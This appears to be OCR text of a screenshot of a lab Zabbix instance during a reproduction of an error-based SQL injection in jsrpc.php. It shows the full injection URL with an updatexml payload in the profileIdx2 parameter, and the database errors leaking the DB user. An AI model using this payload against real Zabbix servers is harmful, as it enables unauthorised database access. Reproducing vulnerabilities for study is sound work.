 192.168.3.64:8080/jsrpc.ph
90%
burp
IP
Z RPC
ZABBIX
Monitoring
Inventory
Reports
Z Share
?
Dashboard
Overview
Web
Latest data
Triggers
Events
Graphs
Screens
Maps
IT services
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (2, 2, 'web.item.graph.period', '3600', 2, updatexml(0,concat(0xa,user()),0))] [XPATH
syntax error: '
– root@172.18.0.4']
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_str, type, idx2) VALUES (3, 2, 'web.item.graph.stime', '20210113145633', 3,
updatexml(0,concat(0xa,user()),0))] [XPATH syntax error: '
– root@172.18.0.4']
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (4, 2, 'web.item.graph.isnow', '1', 2, updatexml(0,concat(0xa,user()),0))] [XPATH
syntax error: '
– root@172.18.0.4']
Zabbix server is not running: the information displayed may not be current.
查看器
控制台
调试器
样式编辑器
网络
性能
存储
内存
无障碍环境
Max HacKBar
SQL
Error Based
WAF
XSS
LFI
Bypasser
Other
+
-
Max HackBar
Load URL
http://192.168.3.64:8080/jsrpc.php?type=0&mode=1&method=screen.get&profileIdx=web.item.graph&resourcetype=17&profileIdx2=updatexml(0,concat(0xa,user()),0)
Spit URL
Execution